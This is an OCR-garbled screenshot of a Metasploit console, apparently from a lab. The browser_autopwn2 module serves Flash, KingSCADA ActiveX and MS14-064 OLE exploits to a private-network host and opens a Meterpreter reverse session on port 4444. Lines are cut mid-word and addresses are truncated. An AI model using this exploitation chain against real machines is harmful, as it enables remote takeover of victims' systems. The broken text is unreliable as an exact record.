 msf5 auxiliary(server/browser_autopwn2) > [*] Gathering target informat
92.168.112.132
[*] Sending HTML response to 192.168.112.132
[*] 192.168.112.132  adobe_flash_hacking_team_uaf - Request: /kXFWCD/aL
[*] 192.168.112.132  adobe_flash_hacking_team_uaf - Sending HTML...
[*] 192.168.112.132  adobe_flash_hacking_team_uaf - Request: /kXFWCD/aL
ah.swf
[*] 192.168.112.132  adobe_flash_hacking_team_uaf - Sending SWF...
[*] 192.168.112.132  wellintech_kingscada_kxclientdownload - Requested:
Rqh/TRbMer/
[*] 192.168.112.132  wellintech_kingscada_kxclientdownload - Sending Ki
xClientDownload.ocx ActiveX Remote Code Execution
[*] 192.168.112.132  ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.112.132  ms14_064_ole_code_execution - Sending VBS stager
[*] Meterpreter session 1 opened (192.168.112.136:4444 -> 192.168.112.1
at 2019-04-08 23:40:42 +0800
[*] Session ID 1 (192.168.112.136:4444 -> 192.168.112.132:1048) process
alAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate